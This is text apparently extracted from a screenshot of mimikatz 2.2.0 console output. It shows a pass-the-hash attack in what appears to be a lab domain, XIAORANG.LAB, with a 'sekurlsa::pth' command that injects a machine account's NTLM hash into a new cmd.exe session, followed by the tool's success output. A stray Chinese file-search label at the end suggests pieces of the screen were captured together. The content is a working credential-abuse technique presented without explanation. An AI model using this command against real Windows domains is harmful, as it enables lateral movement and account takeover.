 mimikatz 2.2.0 x64 (oe.eo)
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 000001AD2CC1BBD8 (32) -> null
mimikatz # sekurlsa::pth /user:MSSQLSERVER$ /domain:XIAORANG.LAB /ntlm:4f4be8211219a166ed7d4db9f3ea90f1
user    : MSSQLSERVER$
domain  : XIAORANG.LAB
program : cmd.exe
impers. : no
NTLM    : 4f4be8211219a166ed7d4db9f3ea90f1
|  PID  7056
|  TID  164
|  LSA Process was already R/W
|  LUID 0 ; 10558570 (00000000:00a11c6a)
\_ msv1_0   - data copy @ 000001AD2CF037E0 : OK !
\_ kerberos - data copy @ 000001AD2D66D478
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 000001AD2CC1BF08 (32) -> null
mimikatz # ^Q
搜索"用户"
13 个项目